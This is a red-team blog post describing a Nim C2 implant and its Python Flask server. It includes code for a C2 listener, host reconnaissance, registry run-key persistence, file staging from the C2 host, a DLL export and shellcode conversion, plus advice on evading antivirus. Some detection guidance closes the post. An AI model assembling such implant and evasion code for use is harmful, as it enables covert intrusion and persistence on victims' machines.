25 minutes
Building a C2 Implant in Nim - Considerations and Lessons Learned
Nim for offensive security
For a while now I have been playing with the programming language Nim in the context of Offensive Security. Nim is a relatively young and fairly unknown programming language that has a syntax quite similar to Python’s, so is very easy to pick up. It however offers the flexibility and low-level capabilities of languages like C/C++, and has a great foreign function interface. On top of that, it compiles to native C (as well as some other languages), which results in native binaries that are quite slim. This makes it very suitable for malware development, especially for scrubs that are too scared of C/C++ to write any proper program in those languages (like me!).
My early work in Nim was very inspired by byt3bl33d3r and his OffensiveNim repository. In getting started, this repository is a true goldmine of code snippets and examples that you might need. It has examples on execution methods, integration with the Windows API, bypasses, and some other great malware tricks. Inspired by this repository I started to work on a malware packer/dropper, that could both execute raw shellcode and .NET binaries in a way that evades AV and most EDRs. Dubbed NimPackt, this project turned out quite well and is actively used in our red team operations to generate evasive binaries. Though that means I want to avoid sharing the full source code to prevent fingerprinting for now, I might do a blog post about it one day (if there’s enough interest).
If you want to get started with malware development in Nim yourself, I can recommend this blog post by HuskyHacks, which explains how to set up a Nim development environment and build your first process injector using Nim. Beyond that, the OffensiveNim repository linked above should definitely help you build more advanced tools.
Why another C2?!
Command and Control (C2) frameworks have been popping up left and right in the offensive security tooling landscape. On a high level, a C2 allows you to communicate with malware implants remotely, typically in a client-server type of architecture. The C2 channel, as well as the type of implant and functionality, can differ wildly per C2 framework. Most frameworks are however designed to be flexible and extensible, and can be adapted to your needs. Some frameworks are commercial and closed-source (Cobalt Strike), but there are many open-source alternatives available. A good overview of solutions and capabilities is provided in the C2 matrix.
If there are so many free and flexible C2 frameworks, why build another one? Good question, reader! I’m sure that my goals (see next section) could’ve been achieved by extending or modifying an open-source framework. However, adapting or extending an existing framework requires you to thoroughly understand the framework and its features, which requires a significant time investment either way. Additionally, the downside of open-source tooling is that defenders have the same access to it as us red-colored folk do - therefore it tends to be quickly fingerprinted.
As much as I would like to open-source Nimplant, I cannot do that just yet for this reason. I will try my best to share the most interesting code snippets so you can build your own (or work on detection rules 👀). Once we “retire” Nimplant from production use, I will make sure to open-source it.
Building your own C2, on the other hand, brings a couple of advantages. First and foremost it is a fun learning project which allows you to challenge yourself to explore the edges of your ability. Additionally, building your own C2 allows you full control over the tactics, techniques, and procedures (TTPs) applied in your framework, and by extension the indicators of compromise (IOCs) that you will leave in your client’s environment. Though it comes at the cost of a sizeable time investment, this was enough for me to “roll” my own C2 in Nim.
Introducing Nimplant - a lightweight implant and C2 framework
![]()
With all that out of the way, let’s get to the meat ’n’ potatoes of this post - Nimplant! Nimplant is what I dubbed the C2, obviously (and very unoriginally) because of the implant written in Nim. As it turns out, I wasn’t the first with this idea…
Ironically I also built a stage 0 implant in nim called nimplant 😆 never quite finished it tho, as with many projects 🤣 UIs looking sharp 😎
— Dominic Chell 👻 (@domchell) July 11, 2021
Nimplant is meant for use as a first-stage implant. This means that it is typically used for an initial infection, before dropping more elaborate malware such as a Cobalt Strike beacon. This use case poses a couple of requirements for the implant:
- It has to be lightweight. Operators should for example be able to drop it through a macro-enabled Office document, without arousing too much suspicion (looking at you Go, with your 5MB binaries…).
- It has to be evasive. Stage-1 implants are commonly used when little is known about a target environment - including which defensive products are in use. As such, the implant should be able to evade most common defensive products without much adaptation.
- It has to be functional. At the very minimum, the implant needs to be able to collect information about a target environment to aid in further operations, such as the domain name and any defensive products that are in use. Preferably, the implant should also allow an operator to deploy further malware stages without the need for re-infection (i.e. phishing a second time).
Nimplant was designed to fulfil these requirements as efficiently as possible. The design philosophy of Nimplant is quite simple: “evasion through benign functionality”. Many implants have functionality to aid with further exploitation and evasion, such as the option to inject shellcode into other processes, or the usage of direct syscalls to evade defenses. While very useful in practice, employing functionality like this greatly increases the risk of detection.
The idea behind Nimplant is to only allow functionality that is considered benign and could be applied by legitimate (remote access) tooling. So no shellcode executions, but basic filesystem, WMI, and registry operations instead. This will allow operators to collect the information they need, as well as give them the flexibility to drop further malware or persistence (e.g. through registry run-keys, DLL sideloading, or the classic startup folder). While this limits some of the possibilities for in-memory execution and evasion tradecraft, this is considered an “accepted risk” for the intents and purposes of Nimplant. This also opens up some possible avenues for detection, which I will discuss towards the end of this post.
Of course, any tool that we deploy in a client’s environment needs to adhere to the highest standards for operational security (“opsec”). This is especially true since the implant will communicate with a server over the internet - you don’t want to inadvertently leak sensitive information on the client’s environment out to the internet! Some measures related to opsec are listed in the following sections.
The Tech Stuff!
While all of the above sounds pretty nice, I’m sure you didn’t come to this blog post for just talk about some theoretical C2 implant. In this section, I will share some of the more interesting technical details of Nimplant, as well as some of the mistakes that I made during development (so you don’t have to).
Like most typical C2, Nimplant functions in a client-server architecture over HTTP(S). Because the implant and server are two components that are quite distinct, we will review both separately.
The C2 Server
Though I’ve been raving about Nim for most of this post, I built the actual C2 server in Python. Reason for this is I’m much more comfortable with Python overall, and it’s quite a bit more mature as a language than Nim. Though Nim has the several advantages listed earlier in this post, these advantages are less applicable for the server component as it will not be compiled and/or deployed within the client’s environment.
For the web server, I went with Python’s Flask framework. Flask is very easy to pick up, and makes it easy to expose endpoints with a variety of functionality. In reality there are two Flask servers running, one supporting the Nimplant listener and one supporting the GUI (see below). At a very high level, the Flask server for Nimplant listener looks like this.
# Define a new Flask server to run in its own thread
def flaskListener():
    @app.route(registerPath, methods=['GET', 'POST'])
    def getNimplant():
        # This endpoint is used for Nimplant registration.
				# If a Nimplant matches expected properties, the key exchange will happen.
				# After that, Nimplant will submit it's (encrypted) registration info.

    @app.route(taskPath, methods=['GET'])
    def getTask():
				# This endpoint is used to communicate tasks to Nimplant.
				# It will verify integrity, then return an encrypted task (if available).

    @app.route(resultPath, methods=['POST'])
    def getResult():
        # This endpoint retrieves and parses encrypted results from Nimplant.

    app.run(host=listenerIp, port=listenerPort)
You will notice that the actual addresses of endpoints (e.g. www.yourc2.com/register), as well as the server IP and port, are configurable. These properties are parsed from the config.toml file, which is shared between a C2 server and its Nimplants. Because this configuration file is shared, it allows the server to perform integrity checks based on the properties of incoming web requests, such as the User-Agent or HTTP headers. Unexpected requests are dropped, making it harder for incident responders to actually interact with the C2 server.
Special attention should be paid to the initial key exchange, which happens when a Nimplant first checks in. Since every Nimplant has a unique encryption key associated with it, the server shares this key as part of the getNimplant() function. We don’t want to transmit this key in plain-text, even if HTTPS is used. This is because we operate under the assumption that our client has insight into their network traffic by means of a web proxy or similar device that allows for SSL inspection (which is true for most mature clients). As such, the initial key exchange itself is encrypted with a key that is established when the Nimplant is first generated. After this exchange, Nimplant will use its unique key to AES-encrypt all subsequent traffic.
The C2 server will keep track of Nimplants through the use of classes - every Nimplant corresponds to one instance of the Nimplant class, which has a variety of properties for Nimplant. A snippet of the class, along with some of its helper functions, is as follows.
class NimPlant:
		# Initialize a new Nimplant object, use data from config where applicable
    newId = itertools.count(start=1)
    def __init__(self):
        self.id = str(next(self.newId))
        self.guid = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(8))
        self.active = False
        self.ipAddrExt = None
        self.ipAddrInt = None
        self.username = None
        self.hostname = None
        self.osBuild = None
        self.pid = None
        self.sleepTimeSeconds = sleepTimeSeconds
        self.killTimeHours = killTimeHours
        self.firstCheckin = None
        self.lastCheckin = None
        self.task = None
        self.hostingFile = None
        self.cryptKey = # secret sauce omitted 👀

		# Populate the Nimplant object with information based on first check-in
    def activate(self, ipAddrExt, ipAddrInt, username, hostname, osBuild, pid):
        self.active = True
        self.ipAddrExt = ipAddrExt
        self.ipAddrInt = ipAddrInt
        self.username = username
        self.hostname = hostname
        self.osBuild = osBuild
        self.pid = pid
        self.firstCheckin = timestamp()
        self.lastCheckin = timestamp()
				# 'nimplantPrint' is a custom function to properly direct output to console or a Nimplant's log
        nimplantPrint(f"NimPlant #{self.id} ({self.guid}) checked in from {username}@{hostname} at '{ipAddrExt}'!")
        nimplantPrint(f"OS version is {osBuild}.")

		# Process a 'regular' Nimplant check-in
    def checkIn(self):
        self.lastCheckin = timestamp()
        if self.task is not None:
            if self.task == "kill":
                self.active = False
                nimplantPrint(f"Nimplant #{self.id} killed.", self.guid)

		# Process the result for a certain Nimplant
    def setResult(self, result):
        if result == "NIMPLANT_KILL_TIMER_EXPIRED":
            self.active = False
            nimplantPrint("Nimplant announced self-destruct (kill timer expired). RIP.", self.guid)
        else:
            nimplantPrint(result, self.guid)
As you can see, most information about a Nimplant is populated through the activate() function which is triggered on first check-in. There are some checks in the various functions, which for example take care of killing a Nimplant when either the exit or kill commands are provided or the Nimplant’s self-destruct timer expired. To keep track of the various Nimplants that have checked in as well as their respective statuses, there is also a NimplantList class available.
Information from both of these classes is made accessible by an internal API. This API supports both the command-line interface (CLI) and the graphical user interface (GUI), discussed below. Because I focused only on the CLI when I started developing, it was quite a hassle to modify the codebase to support a generic API at a later point. If you’re starting a project like this, don’t make the mistake that I made: focus on writing modular and extensible code right from the start! It may take some more effort, but it will pay out in the long run.
It goes without saying that the server handles quite a bit more functionality, such as parsing commands, file uploads, cryptographic operations, and logging all executed commands and the resulting output. It is beyond the scope of this blog post to discuss all of that functionality here.
The Web Interface
Before I start bragging about how cool the web interface of Nimplant is, I have to give credit where credit’s due: all of the front-end work was done by my colleague Kadir.
While a CLI to manage implants is cool, a proper C2 needs an interface that supports multiple operators working on multiple implants at the same time. Most frameworks expose a web interface for this purpose, which is exactly what Nimplant does. As mentioned above, a second Flask server is initialized to expose the Nimplant API as well as the web interface.

The web interface is built with the Vue.js framework, supported by TailwindCSS and some pre-built components from TailwindUI. The interface is completely responsive, and could therefore even be used on mobile devices (for those on-the-go assignments). The front-end communicates with the Nimplant API to retrieve data on the current server configuration and Nimplant status. Each Nimplant has its own console, which is also exposed through the API and shown in the web interface. Of course, operators can submit commands to be executed. They also have the option to see the command history for a Nimplant as well as commands executed by other operators.
As with other C2 frameworks, a high level of care should be taken when exposing this type of interface to the internet. While the C2 listener should be reachable over the internet (preferably behind a redirector to hide the actual infrastructure), the Nimplant web interface should be considered a management interface. As such, it should only be available to a select group of operators, for example from a dedicated VPN.
The Implant
While the implant-part of Nimplant is the meat on the bone for the solution, I tried to keep it as ‘slim’ as possible. Altogether, the implant part is under 1000 lines of Nim code and compiles to a binary of approximately 200KB. Nevertheless, it contains some cool features that operators can use for their “stage-1” shenanigans. A couple of neat features are highlighted below.

File operations
File operations consist of a variety of commands, based on their Linux counterparts. The commands related to file operations in Nimplant include cat, cd, cp, ls, mkdir, mv, pwd, and rm. The implementation of these actually isn’t all too interesting, since most functionality is wrapped by Nim’s os library.
The biggest challenge I encountered for (some) of these commands was argument parsing. Take for instance the cp command, which copies a file from one place to another. In principle this is a straight-forward task. However, the command takes a source and destination parameter, the source can be both a file and a folder, and the destination can be both a partial destination (parent folder), or the new file/folder name. The function then becomes something like the following.
from os import copyDir, copyFile, copyFileToDir, dirExists, splitPath, `/`
from strutils import join

# Copy files or directories
proc cp*(args : varargs[string]) : string =
    var
        source : string
        destination : string

		# Parse expected number of arguments (2 or more)
    if args.len >= 2:
        source = args[0]
				# If >2 arguments are given, join them as the second argument
				# This happens for e.g. an unquoted path with spaces
        destination = args[1 .. ^1].join(" ")
    else:
				# Error out if too few arguments are provided
        result = "Invalid number of arguments received. Usage: 'cp [source] [destination]'."
        return

    # Copying a directory
    if dirExists(source):
        if dirExists(destination):
						# Copy the directory into the existing directory as its current name
            copyDir(source, destination/splitPath(source).tail)
        else:
						# Copy the file as the provided directory name
            copyDir(source, destination)

    # Copying a file
    elif dirExists(destination):
				# Copy the file into the existing directory as its current name
        copyFileToDir(source, destination)
    else:
				# Copy the file as the provided filename
        copyFile(source, destination)

		# Setting 'result' will make the function return with that result in Nim
    result = "Copied '" & source & "' to '" & destination & "'."
Note the use of varargs in the function parameters. This type allows us to receive one to many commands from the C2 server inside of an array, This allows us to parse commands and deal with possible exceptions inside the function itself.
‘Whoami’ command
While not too interesting on itself, the whoami command provides a nice use case of using benign Windows APIs to achieve your goals. Nimplant’s implementation, quite simply, uses the GetUserName API to retrieve the user’s name.
from winim/lean import GetUserName, LPWSTR, DWORD, TCHAR
from winim/utils import `&`

# Get the current username via the GetUserName API
proc whoami*() : string =
    var
        buf : array[257, TCHAR] # 257 is UNLEN+1 (max username length plus null terminator)
        lpBuf :  LPWSTR = addr buf[0]
        pcbBuf : DWORD = int32(len(buf))

		# The actual API call
    discard GetUserName(lpBuf, &pcbBuf)

		# Read the buffer into the function result
    for character in buf:
        if character == 0: break
        result.add(char(character))
Winim is used to ease the pain of manually defining the right structures and importing the right functions from the Windows API. However, there is one important note to make here regarding OPSEC: Importing full modules from libraries like winim makes it so that your binary becomes bloated with unnecessary function import statements - including imports that can be considered malicious by antivirus. I found that specifically selecting your imports (as shown above) helps reduce the fingerprint of your binary, while increasing overall evasion.
‘GetAV’ command
The GetAV command is an example of a convenience command I added for operators to more quickly gain a lay of the land once they get a callback from a machine. It’s almost equivalent to byt3bl33der’s wmiquery_bin example from OffensiveNim, except it parses the output a bit different. It also serves as a nice example of how easy it is to ‘plug in’ new commands once you have the base structure of parsing input and output down.
import winim/com
from strutils import strip

# Get antivirus products on the machine via WMI
proc getAv*() : string =
    let wmisec = GetObject(r"winmgmts:{impersonationLevel=impersonate}!\\.\root\securitycenter2")
    for avprod in wmisec.execQuery("SELECT displayName FROM AntiVirusProduct\n"):
        result.add($avprod.displayName & "\n")
    result = result.strip(trailing = true)
Unfortunately, in this instance we have to import the entire winim/com library, since it exports some types that cannot be imported individually (at least, I didn’t find out how).

‘Reg’ command
The reg command is one of the more complex commands that’s included in Nimplant. It builds upon Nim’s registry library to perform registry operations. This library is fairly straight-forward, as it only allows us to get or set variables in the HKCU or HKLM registries, which is fine for the purposes of Nimplant. The relative complexity inside this command comes from the fact that one command supports both reading and writing registry values, so the arguments need to be properly parsed to implement this functionality.
import registry
from strutils import join, split, startsWith

# Query or modify the Windows registry
proc reg*(args : varargs[string]) : string =

    var
        command : string
        path : string
        key : string
        value : string
        handleStr : string
        regPath : string
        handle : registry.HKEY

    # Parse arguments
    case args.len:
        of 2:
            command = args[0]
            path = args[1]
        of 3:
            command = args[0]
            path = args[1]
            key = args[2]
        of 4:
            command = args[0]
            path = args[1]
            key = args[2]
            value = args[3 .. ^1].join(" ")
        else:
            result = "Invalid number of arguments received. Usage: 'reg [query|add] [path] <optional: key> <optional: value>'."
            return

    # Parse the registry path
    try:
        handleStr = path.split("\\")[0]
        regPath = path.split("\\", 1)[1]
    except:
        result = "Unable to parse registry path. Please use format: 'HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run'."
        return

    # Identify the correct hive from the parsed path
    if handleStr.startsWith("HKCu"):
        handle = registry.HKEY_CURRENT_USER
    elif handleStr.startsWith("HKLM"):
        handle = registry.HKEY_LOCAL_MACHINE
    else:
        result = "Invalid registry. Only 'HKCU' and 'HKLM' are supported at this time."
        return

    # Query an existing registry value
    if command == "query":
        result = getUnicodeValue(regPath, key, handle)

    # Add a value to the registry
    elif command == "add":
        setUnicodeValue(regPath, key, value, handle)
        result = "Successfully set registry value."

    else:
        result = "Unknown reg command. Please use 'reg query' or 'reg add' followed by the path (and value when adding a key)."
Example usage of this command for “persistence” (calc.exe ftw) is shown below.
‘Upload’ command
The upload command is interesting because it requires a modification in server behavior. In essence, it is almost the same as the wget command, which downloads a file from a remote source. However, in case of upload, a file is temporarily hosted on the C2 for the implant to download (it is called “upload” because downloading a file on the implant is ‘uploading’ it from the operator’s perspective).
Because compiling the native web library with SSL support is wholly broken in Nim, I resorted to using the excellent Puppy library for all web interactions, including C2 traffic and web-based commands like curl or wget. This library which uses the WinHTTP API under the hood, so it should blend in quite well. It also supports transparent Gzip deflation, which is utilized to compress the file in-transit.
The command is executed in two phases. First, when the upload command is received by the C2 server, it parses the file to upload, GZip-compresses it, and makes it available for download after providing it with a unique ID. This ID is then passed on to the implant along with the upload command, allowing it to find and download the file. Because WinHTTP is used for the transfer, it looks like a regular file download from a networking perspective.
Because of this, the Nim code is relatively straight-forward. The bulk of it is again parsing parameters and determining the destination on disk, this time with the addition of parsing some settings from the listener configuration.
import puppy
from strutils import join, split
from os import getcurrentdir, `/`
from ../util/webClient import Listener

# Upload a file from the C2 server to Nimplant
# From Nimplant's perspective this is similar to wget, but calling to the C2 server instead
proc upload*(li : Listener, args : varargs[string]) : string =
    var
        fileId : string
        fileName : string
        filePath : string
        url : string
        res : string

		# The command is passed as 'upload [localfile] <remotedestination>'
		# It is however transmitted as 'upload [file-identifier] [originalfilename] <remotedestination>'
    if args.len == 2 and args[0] != "" and args[1] != "":
        fileId = args[0]
        fileName = args[1]
        filePath = getCurrentDir()/fileName
    elif args.len >= 3:
        fileId = args[0]
        fileName = args[1]
        filePath = args[2 .. ^1].join(" ")
    else:
        # Handling of the second argument (filename) is done by the python server
        result = "Invalid number of arguments received. Usage: 'upload [local file] [optional: remote file]'."
        return

		# Parse the staging server from the configuration file
    url = li.listenerType & "://"
    if li.listenerHost != "":
        url = url & li.listenerHost
    else:
        url = url & li.listenerIp & ":" & li.listenerPort
    url = url & li.taskpath & "/" & fileId & "?id=" & li.id

    # Download the file - Puppy will take care of transparent gzip deflation
    res = fetch(
            url,
            headers = @[Header(key: "User-Agent", value: li.userAgent)]
            )

    if res == "":
        result = "Something went wrong uploading the file (Nimplant did not receive response from staging server '" & url & "')."
        return
    else:
        filePath.writeFile(res)
        result = "Uploaded file to '" & filePath & "'."
Defense Evasion
As mentioned earlier on in this post, the idea behind Nimplant is to minimize malicious functionality. This includes defense evasion tricks that, when spotted by a defender, reveal the true nature of Nimplant. I did however choose to include a variant of nim-strenc, a library that implements a macro that XOR-encodes static strings at compile time. I’d recommend to take a look at the code, it’s a pretty good example of how powerful compile-time macro’s can be in Nim.
Though this results in a collection of strings that may look suspicious on manual inspection, it has several advantages. First, it hides semi-sensitive string values from prying eyes, unless an analyst is brave enough to open up a debugger. Additionally, the random seeds for XOR-encoding ensure that the fingerprint of Nimplant is different every time it is compiled, even if the same configuration is used. This helps prevent static fingerprinting of the binary by e.g. the MD5 hash of the file. Finally, using XOR does not affect the entropy value of the binary - an important measure for determining if encrypted and potentially malicious content is present in a binary. Overall, this results in a net benefit for Nimplant where some degree of obfuscation is achieved while limiting the amount of suspicious indicators.
The Wrapper
The last component of Nimplant is a wrapper script that helps users with compiling the appropriate binaries (after correctly configuring the shared config.toml file), and setting up the C2 server. It supports a variety of compilation options, including .exe, .dll, and .bin. The first two are supported natively by Nim, and are implemented through a compile-time flag in the main Nim function, as follows.
when defined exportDll:
		# Manually define the NimMain() function for garbage collection (thanks OffensiveNim)
    proc NimMain() {.cdecl, importc.}

		# Define an exported function that can be used to trigger the DLL
		# In this example, one would run 'rundll32 .\file.dll,Connect' to execute
    proc Connect(hinstDLL: HINSTANCE, fdwReason: DWORD, lpvReserved: LPVOID) : bool {.stdcall, exportc, dynlib.} =
        NimMain()
        runNp()
        return true

else:
		# Structure the binary as a regular executable
    when isMainModule:
        runNp()
The compilation helper function basically just constructs the Nim compilation command, accounting for any compile-time and cross-compilation flags that may be needed. If position-independent shellcode is requested as an output format (useful when using other shellcode packers, like Nimpackt 😏), the ConvertToShellcode function from the excellent ShellcodeRDI.py is used to convert a freshly generated Nim DLL file to shellcode. Though this is a pretty well-documented technique by now that brings some obvious OPSEC risks, it seems to work quite well in the situations that it’s needed. The compilation helper function looks like this.
def compileNim(type):
    if (type == "exe" or type == "dll"):
				# Define base compilation command
        compileCommand = "nim c --hints:off --warnings:off -d:release -d:strip --opt:size --passc=-flto --passl=-flto --app:gui -o:client/bin/"

        if type == "dll":
						# Add flags for DLL compilation
						# The '-d:exportDll' flag triggers the 'when defined' statements shown above
            compileCommand = compileCommand + " --app=lib --nomain -d:exportDll"

        if os.name != "nt":
						# Use cross-compilation from Linux using MinGW
            compileCommand = compileCommand + " -d=mingw"

        compileCommand = compileCommand + " client/NimPlant.nim"
        os.system(compileCommand)

    elif (type == "raw"):
				# Generate PIC from Nim DLL using sRDI
        if not os.path.isfile("client/bin/NimPlant.dll"):
            compileNim("dll")

        dll = open("client/bin/NimPlant.dll", "rb").read()
        shellcode = ConvertToShellcode(dll, HashFunctionName('Connect'), flags=0x5)
        with open("client/bin/NimPlant.bin", "wb") as f:
            f.write(shellcode)

    else:
        print("ERROR: Unrecognized compile type.")

If the user has prepared the binaries that they want, they are ready to start the server. Of course, the same script offers a convenient server flag to launch the server, which will use the same config.toml used to generate the Nimplant files. The operator is now ready for action!
Detection Guidance
Now, since I’m one of those pesky red teamers and Nimplant will be used in red teaming engagements, I cannot share specific IOCs. That would just be shooting myself (and several others) in the foot. However, as I’m not all bad, I will try to put on my best blue hat and share some generic detection guidance.
As with all detection, it is preferable not to focus on the detection of specific tools, but rather try to develop generic rules that catch certain techniques. Nimplant is no exception to this, as its techniques for establishing C2 communications and managing commands aren’t at all new. As such, if you see an untrusted binary or unusual process calling out to the internet and subsequently executing suspicious commands - that’s something to investigate.
As mentioned, the available functionality of Nimplant is limited to “benign” operating system features as much as possible. While this decreases the attack surface in a sense, it introduces some limitations for operators. If an operator wants to deploy a Cobalt Strike beacon from Nimplant, for example, they will have to resort to techniques that use this native functionality. This means that classic detections, focusing on for example the filesystem and registry, work well here.
If you get a hold of a Nimplant binary in some way, it will also carry some indicators. It will obviously point to Nim being used as a programming language, but that’s not an indicator on its own. What’s more interesting is the function names and (potential) imports in the binary. If you are lucky enough to get a memory dump of a running Nimplant process, try digging for the encryption key. Having this should allow you to prove beyond a shadow of a doubt that you’re dealing with something malicious…
Obviously I’m not a defender, so I probably missed a couple good detection points and pitfalls. If you have any additions (or improvements from an offensive perspective), please do let me know!
When open source?!
As mentioned above, I’m very much a fan of open-sourcing tools, including offensive tooling (within limits of reason, of course). Open-sourcing a tool such as Nimplant allows anyone to have a look at your code and potentially contribute to it. That’s a good thing, but it also increases the risk of defenders fingerprinting your code to create detections for it. As we still would like to make use of Nimplant in engagements where it isn’t immediately detected I am not open-sourcing the tool for the time being. Hopefully I’ll be able to do this somewhere in the future, once we got some good use out of it!
However, Nimplant is in no way new or ground-breaking, and the techniques it uses are all known. If you’re interested in tools like this, the resources are out there to start building your own. Not only does this work better for evading defenses, it provides a great learning experience and something to show on your resume. Obviously building your own C2 from scratch isn’t a necessity, extending or modifying an existing open-source framework or even playing with the several extension kits for Cobalt Strike can already bring great results.
